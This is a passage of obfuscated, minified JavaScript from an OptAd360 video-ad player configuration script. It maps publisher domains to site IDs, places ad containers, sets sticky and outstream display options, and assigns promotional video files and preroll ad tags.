0x2e60},{'d':p(0x313),'i':0x2e62},{'d':p(0x17b),'i':0x2e63},{'d':'telusuri.info','i':0x2e64},{'d':p(0x2c0),'i':0x2e65},{'d':p(0x205),'i':0x2e66},{'d':'walbrzych24.com','i':0x2e67},{'d':p(0x13c),'i':0x2e68},{'d':p(0x18d),'i':0x2e69},{'d':p(0x312),'i':0x2e6a},{'d':p(0x199),'i':0x2e6b},{'d':p(0x1d0),'i':0x2e6d},{'d':p(0x2db),'i':0x2e6e},{'d':p(0x30f),'i':0x2e6f},{'d':p(0x2f0),'i':0x2e70},{'d':p(0x1f3),'i':0x2e71},{'d':p(0x136),'i':0x2e72},{'d':'bakeinto.com','i':0x2e73},{'d':'declic13.org','i':0x2e74},{'d':p(0x252),'i':0x2e75},{'d':p(0x288),'i':0x2e76},{'d':'gov-civil-portalegre.pt','i':0x2e77},{'d':p(0x13d),'i':0x2e78},{'d':p(0x132),'i':0x2e7a},{'d':p(0x133),'i':0x2e7b},{'d':'birmiss.com','i':0x2e7c},{'d':p(0x249),'i':0x2e7e},{'d':p(0x1b9),'i':0x2e7f},{'d':p(0x29a),'i':0x2e80},{'d':p(0x195),'i':0x2e81},{'d':p(0x2dc),'i':0x2e82},{'d':p(0x2b8),'i':0x2e83},{'d':p(0x303),'i':0x2e84},{'d':p(0x13e),'i':0x2e85},{'d':p(0x18e),'i':0x2e86},{'d':'lovely-animals.com','i':0x2e87},{'d':p(0x219),'i':0x2e88},{'d':p(0x264),'i':0x2e89},{'d':p(0x1c7),'i':0x2e8a},{'d':p(0x1c2),'i':0x2e8b},{'d':'detiere.eu','i':0x2e8c},{'d':p(0x2b1),'i':0x2e8d},{'d':'disegnidacoloraregratis.it','i':0x2e8e},{'d':p(0x290),'i':0x2e8f},{'d':p(0x19c),'i':0x2e90},{'d':p(0x179),'i':0x2e91},{'d':p(0x22b),'i':0x2e92},{'d':'eferrit.com','i':0x2e93},{'d':p(0x18c),'i':0x2e95},{'d':'erenow.net','i':0x2e96},{'d':p(0x243),'i':0x2e97},{'d':p(0x211),'i':0x2e98},{'d':'economy-pedia.com','i':0x2e9a},{'d':p(0x236),'i':0x2e9d},{'d':p(0x22d),'i':0x2e9e},{'d':p(0x11a),'i':0x2e9f},{'d':p(0x1e7),'i':0x2ea0},{'d':'forumdacasa.com','i':0x2ea1},{'d':p(0x298),'i':0x2ea2},{'d':p(0x188),'i':0x2ea3},{'d':'spazziodecor.com','i':0x2ea4},{'d':p(0x1c9),'i':0x2ea5},{'d':p(0x274),'i':0x2ea6},{'d':p(0x21d),'i':0x2ea7},{'d':p(0x204),'i':0x2ea8},{'d':p(0x232),'i':0x2ea9},{'d':p(0x2c2),'i':0x2eaa},{'d':p(0x1ee),'i':0x2eab},{'d':p(0x25a),'i':0x2eac},{'d':p(0x19e),'i':0x2ead},{'d':p(0x2d0),'i':0x2eae},{'d':p(0x2fa),'i':0x2eaf},{'d':p(0x197),'i':0x2eb0},{'d':p(0x1f0),'i':0x2eb1},{'d':p(0x271),'i':0x2eb2},{'d':'theloft-salon.com','i':0x2eb3},{'d':p(0x2f8),'i':0x2eb4},{'d':p(0x30e),'i':0x2eb5},{'d':p(0x26d),'i':0x2eb6},{'d':p(0x2b5),'i':0x2eb7},{'d':p(0x2a0),'i':0x2eb8},{'d':p(0x226),'i':0x2eb9},{'d':p(0x24c),'i':0x2eba},{'d':p(0x2fe),'i':0x2ebb},{'d':p(0x1b3),'i':0x2ebc},{'d':p(0x2ad),'i':0x2ebd},{'d':p(0x223),'i':0x2ebe},{'d':'koaha.org','i':0x2ec0},{'d':'kray.biz.ua','i':0x2ec1},{'d':p(0x1b0),'i':0x2ec2},{'d':p(0x12d),'i':0x2ec3},{'d':p(0x2e1),'i':0x2ec4},{'d':p(0x2f7),'i':0x2ec5},{'d':p(0x2ce),'i':0x2ec6},{'d':p(0x2ac),'i':0x2ec7},{'d':p(0x186),'i':0x2ec8},{'d':p(0x207),'i':0x2eca},{'d':p(0x22a),'i':0x2ecb},{'d':'minuto30.com','i':0x2ecc},{'d':p(0x18a),'i':0x2ecd},{'d':p(0x231),'i':0x2ece},{'d':p(0x1d3),'i':0x2ecf},{'d':'noplink.com','i':0x2ed0},{'d':p(0x206),'i':0x2ed1},{'d':p(0x27b),'i':0x2ed2},{'d':p(0x2ba),'i':0x2ed4},{'d':'smartworldclub.net','i':0x2ed5},{'d':p(0x273),'i':0x2ed6},{'d':'pro-nails.ru','i':0x2ed7},{'d':p(0x17d),'i':0x2ed8},{'d':p(0x130),'i':0x2ed9},{'d':'womans-club.net','i':0x2eda},{'d':p(0x16b),'i':0x2edb},{'d':p(0x1b4),'i':0x2edc},{'d':p(0x311),'i':0x2edd},{'d':p(0x1f1),'i':0x2ede},{'d':p(0x172),'i':0x2edf},{'d':'sk.hirecars.at','i':0x2ee0},{'d':'topcombi.org','i':0x2ee1},{'d':'starsgab.com','i':0x2ee2},{'d':p(0x27c),'i':0x2ee3},{'d':p(0x1da),'i':0x2ee4},{'d':p(0x12c),'i':0x2ee5},{'d':p(0x301),'i':0x2ee6},{'d':p(0x1fe),'i':0x2ee7},{'d':p(0x175),'i':0x2ee8},{'d':p(0x263),'i':0x2ee9},{'d':'timurovets.com','i':0x2eea},{'d':p(0xfe),'i':0x2eec},{'d':p(0x1b6),'i':0x2eed},{'d':'prisondharmanetwork.net','i':0x2eee},{'d':p(0x169),'i':0x2eef},{'d':p(0x2bc),'i':0x2ef0},{'d':p(0x241),'i':0x2ef1},{'d':p(0x143),'i':0x2ef2},{'d':p(0x1d2),'i':0x2ef3},{'d':'datosmundial.com','i':0x2ef4},{'d':p(0x170),'i':0x2ef5},{'d':p(0x139),'i':0x2ef6},{'d':p(0x24d),'i':0x2ef7},{'d':p(0x1df),'i':0x2ef8},{'d':p(0x244),'i':0x2efa},{'d':p(0x196),'i':0x2efb},{'d':'haber61.net','i':0x2efc},{'d':'smfigure.com','i':0x2efd},{'d':p(0x2a1),'i':0x2efe},{'d':p(0x116),'i':0x2eff},{'d':p(0x1ad),'i':0x2f00},{'d':p(0x2ed),'i':0x2f01},{'d':'postnnews.com','i':0x2f02},{'d':p(0x23b),'i':0x2f03},{'d':p(0x108),'i':0x2f04},{'d':p(0x12f),'i':0x2f05},{'d':p(0xfc),'i':0x2f06},{'d':p(0x2ff),'i':0x2f07},{'d':p(0x1a4),'i':0x2f08},{'d':p(0x11e),'i':0x2f09},{'d':p(0x2cc),'i':0x3301},{'d':p(0x291),'i':0x3c34},{'d':p(0x12a),'i':0x3c35},{'d':p(0x161),'i':0x3c36},{'d':p(0x2c8),'i':0x3eb8},{'d':'glavred.info','i':0x3eb9},{'d':'glavred.net','i':0x3eba},{'d':p(0x246),'i':0x40fe},{'d':p(0x1aa),'i':0x40ff},{'d':'igormiranda.com.br','i':0x4138},{'d':'zwierciadlo.pl','i':0x43a0},{'d':'devilpage.pl','i':0x44cc},{'d':p(0x28e),'i':0x44cd},{'d':p(0x265),'i':0x44ce},{'d':p(0x306),'i':0x44cf},{'d':p(0x216),'i':0x44d1},{'d':p(0x20d),'i':0x44d2},{'d':p(0x21e),'i':0x44d3},{'d':p(0x24f),'i':0x44d4},{'d':p(0x30c),'i':0x44d5},{'d':'wpolityce.pl','i':0x44d7}];function getWebsite(c,e){var q=p,f=0x2372;e[q(0x15d)]=c[q(0x15d)]||f;if(e['wid']==f&&c[q(0x128)][q(0x29d)]&&typeof c['params'][q(0x29d)]=='string'){var g=c[q(0x128)][q(0x29d)][q(0x2ae)]();g['startsWith'](q(0x26b))&&(g=g[q(0x1cd)](0x4));for(var h=0x0;h<ONTVOptAdWS[q(0x250)];h++){if(ONTVOptAdWS[h]['d']==g){e['wid']=ONTVOptAdWS[h]['i'];break;}}if(e[q(0x15d)]==f)for(var h=0x0;h<ONTVOptAdWS[q(0x250)];h++){if(g['endsWith'](ONTVOptAdWS[h]['d'])){e['wid']=ONTVOptAdWS[h]['i'];break;}}e[q(0x15d)]==f&&(g[q(0x115)]('.ru')&&(e[q(0x15d)]=0x26d7),Math[q(0x2e9)](Date[q(0x2fb)]()/0x3e8)%0x64==0x1&&fetch(q(0x158)+encodeURIComponent(c[q(0x128)][q(0x29d)]),{'mode':'no-cors'}));}}function maintainContainers(c,f){var r=p;if(c[r(0x128)][r(0x185)]&&c[r(0x128)][r(0x185)][r(0x174)])f[r(0x174)]=c[r(0x128)]['target'][r(0x174)];else(c[r(0x128)][r(0x29d)]==r(0x291)||c[r(0x128)][r(0x29d)]==r(0x2eb)||f[r(0x15d)]==0x24b7)&&c[r(0x128)]['containerId']&&(c[r(0x128)][r(0x185)][r(0x270)]='#'+c[r(0x128)][r(0x174)]);if(c[r(0x128)][r(0x185)]&&c['params'][r(0x185)][r(0x270)]){var g=document[r(0x1fa)](c[r(0x128)][r(0x185)][r(0x270)]);if(g)try{f['oaContainer']=g;var h=document[r(0x1a7)]('div');h['id']='nd'+(_ONNPBaseId||r(0x2e8))+Date[r(0x2fb)](),h['ONTVAdded']=!![];if(parseFloat(c[r(0x128)]['adSettings'][r(0x10a)])>0x0)typeof c['params']['adSettings']['width']==r(0x242)&&c['params'][r(0x1a1)][r(0x10a)][r(0x115)]('%')?h['style'][r(0x10a)]=parseFloat(c[r(0x128)][r(0x1a1)][r(0x10a)])+'%':h['style'][r(0x10a)]=parseInt(c[r(0x128)][r(0x1a1)][r(0x10a)])+'px';else c[r(0x128)]['adSettings'][r(0x10a)]==r(0x181)&&(h[r(0x302)]['width']=r(0x181));if(parseFloat(c[r(0x128)][r(0x1a1)][r(0x2bf)])>0x0)typeof c[r(0x128)][r(0x1a1)][r(0x2bf)]==r(0x242)&&c[r(0x128)]['adSettings'][r(0x2bf)][r(0x115)]('%')?h['style'][r(0x2bf)]=parseFloat(c['params'][r(0x1a1)]['height'])+'%':h[r(0x302)]['height']=parseInt(c[r(0x128)]['adSettings'][r(0x2bf)])+'px';else c[r(0x128)][r(0x1a1)][r(0x2bf)]==r(0x181)&&(h[r(0x302)]['height']=r(0x181));c[r(0x128)][r(0x185)][r(0x22e)]?h[r(0x302)][r(0x22e)]=c[r(0x128)]['target'][r(0x22e)]:h[r(0x302)]['margin']='0\x20auto';g[r(0x17f)](c[r(0x128)][r(0x185)]['insertMethod'],h),f[r(0x174)]=h['id'];f[r(0x15d)]>=0x269c&&f[r(0x15d)]<=0x26b5&&(c[r(0x128)][r(0x1a1)]['fixTransform']=0x1);c[r(0x128)][r(0x29d)]==r(0x1b2)&&(c['params'][r(0x1a1)]['fixTransform']=0x2);if(c['params'][r(0x1a1)]&&c['params'][r(0x1a1)][r(0x2f4)]){if(c['params'][r(0x1a1)][r(0x2f4)]===!![]||c[r(0x128)][r(0x1a1)]['fixTransform']===0x1){var i=h[r(0x25b)](r(0x269));i&&(i['style'][r(0x222)]=r(0x1f6));}if(c[r(0x128)][r(0x1a1)][r(0x2f4)]===0x2){var j=h;while(j=j[r(0x16a)]){if(j['tagName']==r(0x118))break;var k=window['getComputedStyle'](j);k['transform']!=r(0x1f6)&&(j['style'][r(0x222)]='none');}}}}catch(l){console[r(0x16c)](l);}}}function setOutstreamShowWay(c,e){var s=p;e[s(0x10c)]=c['params'][s(0x1a1)][s(0x171)]=='inbanner'?'o':'';c[s(0x128)][s(0x1a1)][s(0x258)]==!![]?e['ap']=e[s(0x10c)]=='o'&&c[s(0x128)][s(0x1a1)][s(0x101)]==0x1?0x3:0x2:e['ap']=0x0;if(c[s(0x128)][s(0x1a1)][s(0x26e)]==s(0x105))e[s(0x15a)]=0x1;else e['outstream']==''&&(e['showHidden']=0x2);}function setSticky(c,e){var t=p;if(c[t(0x128)][t(0x1a1)]['sticky']==!![]){e[t(0x287)]=0x4,e['stickyMode']=0x7,e['pinva']=0x1,e[t(0x1de)]=0x1,e[t(0x1fb)]=0x1,e[t(0x110)]=0x1,e[t(0x2a2)]=c['params']['adSettings']['position'],e[t(0x10b)]=c[t(0x128)]['adSettings'][t(0x24b)],e[t(0x18b)]=c[t(0x128)][t(0x1a1)]['vertical_margin'],e[t(0x10f)]=c[t(0x128)]['adSettings'][t(0x1e0)],e['stickyLevel']=0.1;var f=0x0,g=0x0;c[t(0x128)][t(0x1a1)][t(0x2e7)]&&(f=parseInt(c['params'][t(0x1a1)]['stickyWidth']));c['params'][t(0x1a1)][t(0x27a)]&&parseInt(c[t(0x128)]['adSettings']['stickyHeight'])>0x0&&(g=parseInt(c[t(0x128)][t(0x1a1)][t(0x27a)]));if(f*g>0x0)e[t(0x2e2)]=f+'px',e[t(0x100)]=g+'px';else{if(g>0x0)e['maxHeightSticky']=g+'vh',e['stickyPos'][t(0x2f2)](0x1)=='C'&&e[t(0x284)]&&(e[t(0x2fc)]='black');else f>0x0&&(e[t(0x2e2)]=f+'vw');}c[t(0x128)]['adSettings']['closeButton']==!![]&&(e['stickyCloser']=0x1,e['stickyCloserDelay']=0x0);}}function getFile(c){var u=p;if(c==u(0x221)||c[u(0x1d1)](u(0x126))!=-0x1)return'569683';if(c=='https://get.optad360.io/video/T-Mobile_telepolis.mp4'||c[u(0x1d1)]('T-Mobile_telepolis.mp4')!=-0x1)return u(0x1a0);if(c=='https://get.optad360.io/video/polsat_box_go_telepolis.mp4'||c[u(0x1d1)](u(0x300))!=-0x1)return u(0x1ea);if(c==u(0x13f)||c[u(0x1d1)]('SiepomagaPl_60s.mp4')!=-0x1)return u(0x2df);if(c==u(0x16e)||c[u(0x1d1)]('WroclawMiastoSpotkan_16_9_720p.mp4')!=-0x1)return u(0x283);if(c=='https://get.optad360.io/video/bio_diversity_protects_life.mp4'||c[u(0x1d1)]('bio_diversity_protects_life.mp4')!=-0x1)return u(0x2a9);if(c=='https://get.optad360.io/video/because_you_have_a_heart.mp4'||c['indexOf'](u(0x1e1))!=-0x1)return u(0x157);if(c==u(0x1ca)||c[u(0x1d1)](u(0x213))!=-0x1)return u(0x1ed);if(c==u(0x20a)||c[u(0x1d1)](u(0x25d))!=-0x1)return u(0x286);if(c==u(0x305)||c[u(0x1d1)](u(0x2d9))!=-0x1)return u(0x1c3);if(c==u(0x272)||c[u(0x1d1)](u(0x2aa))!=-0x1)return u(0x1fc);if(c=='https://get.optad360.io/assets/mp4/mpp_wh_06.mp4'||c[u(0x1d1)]('mpp_wh_06.mp4')!=-0x1)return u(0x159);if(c==u(0x2d4)||c['indexOf'](u(0x293))!=-0x1)return u(0x2b7);if(c=='https://get.optad360.io/assets/mp4/mpp_wh_07.mp4'||c[u(0x1d1)](u(0x2af))!=-0x1)return u(0x2b3);if(c==u(0x1af)||c[u(0x1d1)]('mpp_mh_08.mp4')!=-0x1)return u(0x11b);if(c==u(0x261)||c[u(0x1d1)](u(0x2f5))!=-0x1)return'807752';if(c==u(0x1f2)||c[u(0x1d1)](u(0x2f6))!=-0x1)return'908891';if(c==u(0x1f4)||c[u(0x1d1)](u(0x13a))!=-0x1)return u(0x1e8);if(c==u(0x2de)||c[u(0x1d1)]('podarujwigilie_pl.mp4')!=-0x1)return'916740';if(c==u(0x1a5)||c[u(0x1d1)](u(0x25f))!=-0x1)return u(0x112);if(c=='https://get.optad360.io/assets/mp4/reklamapl.mp4'||c['indexOf'](u(0x165))!=-0x1)return u(0x2d6);if(c==u(0x29b)||c[u(0x1d1)]('reklamaall.mp4')!=-0x1)return u(0x109);if(c==u(0x194)||c['indexOf'](u(0x1a2))!=-0x1)return'920686';if(c==u(0x2f1)||c[u(0x1d1)]('transinfo_wielton.mp4')!=-0x1)return u(0x2f3);if(c=='https://get.optad360.io/assets/mp4/chippl_huawei.mp4'||c[u(0x1d1)](u(0x251))!=-0x1)return u(0x1c5);if(c==u(0x19a)||c[u(0x1d1)](u(0x1f5))!=-0x1)return u(0x2a6);if(c==u(0x304)||c['indexOf']('transinfo_ua.mp4')!=-0x1)return u(0x2ee);if(c==u(0x1ec)||c[u(0x1d1)](u(0x177))!=-0x1)return u(0x2e0);if(c=='https://video.optad360.io/assets/mp4/transinfo_zakaz_wyprzedzania.mp4'||c[u(0x1d1)](u(0x1dd))!=-0x1)return u(0x1f8);if(c==u(0x1ff)||c[u(0x1d1)]('transinfo_tsl.mp4')!=-0x1)return'1252829';if(c==u(0x259)||c[u(0x1d1)](u(0x1cc))!=-0x1)return'1257523';if(c==u(0x106)||c[u(0x1d1)]('transinfo_naczepa.mp4')!=-0x1)return u(0x285);if(c=='https://video.optad360.io/assets/mp4/tabletowopl_viii.mp4'||c['indexOf'](u(0x26a))!=-0x1)return u(0x2d1);if(c=='https://video.optad360.io/assets/mp4/transinfo_wyprzedzanie.mp4'||c[u(0x1d1)](u(0x12e))!=-0x1)return u(0x1f7);if(c==u(0x20f)||c[u(0x1d1)](u(0x11c))!=-0x1)return'1331162';if(c==u(0x29f)||c[u(0x1d1)](u(0x2d8))!=-0x1)return u(0x2a7);if(c==u(0x2c9)||c['indexOf']('video_315s_eng_05-23.mp4')!=-0x1)return'1854519';if(c==u(0x147)||c[u(0x1d1)]('historia_mojej_kobiecosci_gosia_ohme.mp4')!=-0x1)return'1379356';if(c==u(0x2c3)||c[u(0x1d1)](u(0x16f))!=-0x1)return u(0xff);if(c==u(0x14d))return u(0x308);if(c==u(0x14f)||c['indexOf']('FreeCoursesDataflair.mp4')!=-0x1)return u(0x1d9);if(c==u(0x1ae)||c[u(0x1d1)](u(0x1fd))!=-0x1)return'1383787';if(c=='https://video.optad360.io/assets/mp4/belsat-pl.mp4'||c['indexOf']('belsat-pl.mp4')!=-0x1)return u(0x248);if(c==u(0x23c)||c[u(0x1d1)]('belsat-eng.mp4')!=-0x1)return u(0x1d8);if(c=='https://video.optad360.io/assets/mp4/igormiranda_com_br_ironmaiden.mp4'||c['indexOf']('igormiranda_com_br_ironmaiden.mp4')!=-0x1)return u(0x142);if(c=='https://video.optad360.io/assets/mp4/zona_militar_video.mp4'||c[u(0x1d1)](u(0x11f))!=-0x1)return u(0x2c4);if(c==u(0x163)||c['indexOf']('autoplacpl_sprzedaz.mp4')!=-0x1)return u(0x208);if(c=='https://video.optad360.io/assets/mp4/wSieciKulisy.mp4'||c[u(0x1d1)](u(0x149))!=-0x1)return'1417705';if(c==u(0x27e)||c[u(0x1d1)](u(0x262))!=-0x1)return'1440058';if(c==u(0x256)||c['indexOf'](u(0x2e6))!=-0x1)return u(0x1e6);if(c==u(0x2d7)||c[u(0x1d1)]('ithardware_II.mp4')!=-0x1)return u(0x150);if(c==u(0x229)||c[u(0x1d1)](u(0x1d6))!=-0x1)return u(0x28a);if(c=='https://video.optad360.io/assets/mp4/wgospodarce_2902.mp4'||c[u(0x1d1)](u(0x2dd))!=-0x1)return u(0x160);if(c==u(0x187)||c[u(0x1d1)]('wpolityce_2902.mp4')!=-0x1)return u(0x189);if(c=='https://video.optad360.io/assets/mp4/fratria_wpl.mp4'||c[u(0x1d1)](u(0x23e))!=-0x1)return u(0x192);if(c==u(0x2f9)||c['indexOf']('fratria_19_03.mp4')!=-0x1)return u(0x153);if(c==u(0x297)||c[u(0x1d1)](u(0x182))!=-0x1)return u(0x233);if(c==u(0x156)||c[u(0x1d1)](u(0x2a3))!=-0x1)return'1510267';if(c==u(0x2cd)||c[u(0x1d1)]('fratria_rydzyk.mp4')!=-0x1)return u(0x19d);if(c=='https://video.optad360.io/assets/mp4/fratria_glinski.mp4'||c['indexOf'](u(0x255))!=-0x1)return'1515705';if(c=='https://video.optad360.io/assets/mp4/fratria_obajtek.mp4'||c[u(0x1d1)]('fratria_obajtek.mp4')!=-0x1)return u(0x111);if(c==u(0x254)||c[u(0x1d1)](u(0x11d))!=-0x1)return u(0x2c6);if(c==u(0x245)||c[u(0x1d1)](u(0x30d))!=-0x1)return'1535119';return'';}function setFiles(c,f){var w=p;function g(l){var v=b;let m=l[v(0x250)];while(m!=0x0){let n=Math[v(0x2e9)](Math['random']()*m);m--,[l[m],l[n]]=[l[n],l[m]];}return l;}if(f[w(0x15d)]==0xf23c8){var h=g([0x1a1a52,0x1a19fd,0x1a19f4,0x1a19ee,0x1a19ec,0x1a19e5,0x1a19e3,0x1a19df,0x1a19ce,0x1a1a8b,0x1a405f]);c[w(0x128)][w(0x1a1)][w(0x25c)]=h['join'](','),f['vids']=h['join'](',');return;}if(typeof c['params'][w(0x1a1)][w(0x25c)]==w(0x242)&&c[w(0x128)][w(0x1a1)][w(0x25c)][w(0x250)]>0x3){f[w(0x25c)]=c[w(0x128)][w(0x1a1)][w(0x25c)];var i;try{i=c[w(0x128)][w(0x1a1)]['vids'][w(0x240)](',');if(Array[w(0x17e)](i)){var j=g(i);f['vids']=j['join'](',');}}catch(l){console[w(0x16c)](l);}}else{if(typeof c[w(0x128)]['adSettings'][w(0x1b1)]=='string'&&c[w(0x128)][w(0x1a1)]['file']['length']>0xa)c['params']['adSettings']['vids']=getFile(c[w(0x128)]['adSettings'][w(0x1b1)]),f[w(0x25c)]=c[w(0x128)][w(0x1a1)][w(0x25c)];else{if(Array[w(0x17e)](c[w(0x128)]['adSettings'][w(0x1b1)])){var k=[];c['params'][w(0x1a1)][w(0x1b1)][w(0x193)](m=>{var x=w,n=getFile(m);n[x(0x250)]>0x3&&k[x(0x191)](parseInt(n));}),c[w(0x128)][w(0x1a1)][w(0x25c)]=k['join'](','),f[w(0x25c)]=c['params'][w(0x1a1)]['vids'];}else!isNaN(parseInt(c[w(0x128)][w(0x1a1)][w(0x1b1)]))&&parseInt(c['params']['adSettings'][w(0x1b1)])>0x0&&parseInt(c['params']['adSettings']['file'])==parseFloat(c[w(0x128)]['adSettings'][w(0x1b1)])?(c[w(0x128)][w(0x1a1)][w(0x25c)]=''[w(0x23d)](parseInt(c[w(0x128)]['adSettings']['file'])),f[w(0x25c)]=c[w(0x128)][w(0x1a1)]['vids']):(f[w(0x25c)]=w(0x2ea),f[w(0x10c)]==''&&typeof c[w(0x128)][w(0x1a1)]['file']=='string'&&c[w(0x128)][w(0x1a1)]['file']['length']>0xa?f[w(0x1d4)]=c[w(0x128)]['adSettings'][w(0x1b1)]:f[w(0x25c)]=c[w(0x128)][w(0x1a1)][w(0x25c)]);}}}function setCodes(c,e){var y=p;if(e[y(0x15d)]==0x26c1&&e[y(0x200)]>0xa){e[y(0x26c)]=[];var f={'vs':0x1,'vcid':0x1,'vc':y(0x1c0),'own':0x1,'clkpause':0x1,'vpos':0x3,'skipTime':c[y(0x128)]['adSettings']['skipOffset']||0x0,'pblocksize':c[y(0x128)]['adSettings'][y(0x224)][y(0x292)]||0x6,'pblockbumber':c[y(0x128)][y(0x1a1)]['tagsByPlacement']['pblockbumper']||0x1,'mblocksize':c[y(0x128)][y(0x1a1)][y(0x224)][y(0x299)]||0x1,'mblockbumber':c[y(0x128)][y(0x1a1)][y(0x224)][y(0x124)]||0x1,'clearEA':0x1,'useVMAP':![],'srq':0x0};e[y(0x26c)][y(0x191)](f);return;}(typeof c[y(0x128)][y(0x1a1)][y(0x144)]==y(0x210)||c[y(0x128)][y(0x1a1)][y(0x144)]!==![])&&(c[y(0x128)][y(0x1a1)][y(0x144)]=!![]);try{if(c['params'][y(0x1a1)]['tagsByPlacement']&&Array[y(0x17e)](c[y(0x128)]['adSettings']['tagsByPlacement']['preroll1'])){e[y(0x26c)]=[];var g=Date[y(0x2fb)]();for(var h=0x0;h<c[y(0x128)][y(0x1a1)][y(0x224)][y(0x289)][y(0x250)];h++){var j=0x68b;try{c['params'][y(0x1a1)][y(0x224)][y(0x289)][h][y(0x1d1)]('doubleclick')<0x0&&(j=0x6c9);}catch(k){}var f={'vs':j,'vcid':g,'vc':c[y(0x128)][y(0x1a1)][y(0x224)][y(0x289)][h],'own':0x1,'clkpause':0x1,'vpos':0x1,'skipTime':c[y(0x128)][y(0x1a1)]['skipOffset']||0x0,'pblocksize':c['params'][y(0x1a1)][y(0x224)]['pblocksize']||0x6,'pblockbumber':c['params']['adSettings'][y(0x224)][y(0x17a)]||0x1,'mblocksize':c[y(0x128)]['adSettings']['tagsByPlacement'][y(0x299)]||0x1,'mblockbumber':c[y(0x128)][y(0x1a1)][y(0x224)][y(0x124)]||0x1,'clearEA':0x1,'useVMAP':c[y(0x128)][y(0x1a1)]['vmap']||![],'srq':0x1*(c[y(0x128)][y(0x1a1)][y(0x144)]==![])};e[y(0x26c)]['push'](f),g++;}}}catch(l){console[y(0x16c)](l);}if(e[y(0x15d)]==0x2e4b){var f={'vs':0x84e,'vcid':g,'vc':y(0x198),'own':0x1,'clkpause':0x1,'vpos':0x2,'skipTime':c[y(0x128)][y(0x1a1)][y(0x20b)]||0x0,'pblocksize':c[y(0x128)]['adSettings'][y(0x224)]['pblocksize']||0x6,'pblockbumber':c['params'][y(0x1a1)][y(0x224)][y(0x17a)]||0x1,'mblocksize':c[y(0x128)][y(0x1a1)][y(0x224)][y(0x299)]||0x1,'mblockbumber':c[y(0x128)][y(0x1a1)]['tagsByPlacement'][y(0x124)]||0x1,'clearEA':0x1,'useVMAP':![],'srq':0x0};e[y(0x26c)][y(0x191)](f);}if(e[y(0x15d)]==0x43a0){var f={'vs':0x84e,'vcid':g,'vc':'https://pubads.g.doubleclick.net/gampad/ads?iu=/121764058,22827615500/zwierciadlo.pl/zwierciadlo.pl_o3b_instream_onn_o3b_midroll1&url=$$REFERER$$&description_url=https%3A%2F%2Fzwierciadlo.pl%2F&tfcd=0&npa=0&sz=300x250%7C400x300%7C640x480&gdfp_req=1&output=xml_vast&unviewed_position_start=1&env=vp&nofb=1&vpa=auto&osd=2&frm=0&vis=1&sdr=1&is_amp=0&impl=s&vpos=preroll&ad_rule=0&vid_d=[vlen]&correlator=[timestamp]','own':0x1,'clkpause':0x1,'vpos':0x2,'skipTime':c[y(0x128)][y(0x1a1)]['skipOffset']||0x0,'pblocksize':c[y(0x128)]['adSettings'][y(0x224)][y(0x292)]||0x6,'pblockbumber':c['params'][y(0x1a1)][y(0x224)][y(0x17a)]||0x1,'mblocksize':c[y(0x128)][y(0x1a1)][y(0x224)][y(0x299)]||0x1,'mblockbumber':c[y(0x128)][y(0x1a1)][y(0x224)]['mblockbumper']||0x1,'clearEA':0x1,'useVMAP':![],'srq':0x0};e[y(0x26c)][y(0x191)](f);}}export function getConfig(c){var z=p;try{if(!window[z(0x1bb)]||!Array[z(0x17e)](window[z(0x1bb)])||window[z(0x1bb)][z(0x250)]==0x0)return c;var f=window['ONTVOpAdConfig'][z(0x141)]();if(!f||!f[z(0x128)]||!f['params'][z(0x1a1)])return c;return getConfigInternal(c,f);}catch(g){return c;}}function b(c,d){var e=a();return b=function(f,g){f=f-0xfc;var h=e[f];return h;},b(c,d);}function getConfigInternal(c,f){var A=p;try{f?.[A(0x128)]?.[A(0x1a1)]?.['vmap']&&(f[A(0x128)]['adSettings'][A(0x144)]=![]);var g={};if(c)for(var h in c){g[h]=c[h];}g[A(0x1bf)]=0x1,g['ap']=0x4,getWebsite(f,g),maintainContainers(f,g),setOutstreamShowWay(f,g),setSticky(f,g);g[A(0x10c)]=='o'&&(f['params'][A(0x1a1)][A(0x164)]==0x1&&(g['outstreamCloser']=0x1),f[A(0x128)][A(0x1a1)][A(0x101)]==0x1&&(g['stickyMode']=0x2,g[A(0x152)]=0x1,g[A(0x1e9)]=0x1,g['pinv']=0x0));g[A(0x190)]=0x1;g['outstream']==''&&(f['params'][A(0x1a1)][A(0x22f)]!=!![]?(g['naa']=0x1,g['ap']=0x4,g[A(0x17c)]=0x1):(g[A(0x127)]=0x1,g[A(0x17c)]=0x1,g[A(0x190)]=0x2));f[A(0x128)][A(0x1a1)][A(0x20c)]==!![]&&(g['dpre']=0x1);f['params'][A(0x1a1)][A(0x21f)]==!![]&&(g['map']=0x1,g[A(0x247)]=0x1);g[A(0x202)]==0x1||f[A(0x128)]['adSettings'][A(0x202)]==0x1?(g[A(0x25c)]=f[A(0x128)][A(0x1a1)][A(0x25c)],g[A(0x1d4)]=f[A(0x128)]['adSettings']['file']):setFiles(f,g);setCodes(f,g);if(f[A(0x128)][A(0x1a1)][A(0x123)]&&f[A(0x128)][A(0x1a1)][A(0x123)][A(0x2b6)]){var j=f[A(0x128)][A(0x1a1)][A(0x123)][A(0x2b6)],k='';j[A(0x260)]&&(k=k+'<span\x20style=\x27vertical-align:middle\x20!important;line-height:14px\x20!important;font-weight:400\x20!important;font-family:Arial\x20!important;font-size:12px\x20!important;color:white\x20!important;white-space:nowrap\x20!important;\x27>'+j[A(0x260)]+'</span>'),j[A(0x30b)]&&(k=k+A(0x309)+j[A(0x30b)]+A(0x2d5)),j[A(0x131)]&&(k=A(0x2ec)+j[A(0x131)]+'\x27\x20aria-label=\x27OptAd\x20website\x27\x20target=\x27_BLANK\x27\x20rel=\x27noreferrer\x27\x20style=\x27display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-end;align-items:center;text-decoration:none\x20!important;font-size:12px\x20!important;line-height:1.2\x20!important;direction:ltr;unicode-bidi:bidi-override;border:none;background:none;\x27>'+k+'</a>'),k[A(0x250)]>0x0&&(k=A(0x1d7)+k+A(0x178)),g['bbar']=k;}var 